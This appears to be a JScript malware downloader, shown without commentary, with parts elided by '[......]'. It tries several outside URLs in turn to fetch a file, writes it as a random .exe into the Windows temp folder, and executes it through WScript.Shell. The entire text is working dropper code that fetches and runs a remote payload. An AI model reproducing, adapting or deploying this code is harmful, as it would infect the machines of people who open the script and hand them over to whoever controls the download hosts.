 function getData(callback)
{try{getDataFromUrl( function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://meanconsulting.com/K44975X/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://microtecno.com/i17281nfryG/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://thefake.com/Y96158yeXR/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://cdoprojectgraduation.com/eaSz15612O/", function(result, error)
{if ( ! error){return callback(result, false); } else
[......]
function getDataFromUrl(url, callback)
{try{var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
{return callback(xmlHttp.ResponseBody, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }
function getTempFilePath()
{try{ var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
{return false; } }
function saveToTemp(data, callback)
{try
{var path = getTempFilePath(); if (path)
{var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
objStream.Write(data); objStream.Position = 0; objStream.SaveToFile(path, 2);
objStream.Close(); return callback(path, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }
getData(function(data, error){if ( ! error){
saveToTemp(data, function(path, error){if( ! error)
{try{
var wsh = new ActiveXObject("WScript.Shell");
wsh.Run(path);
[......]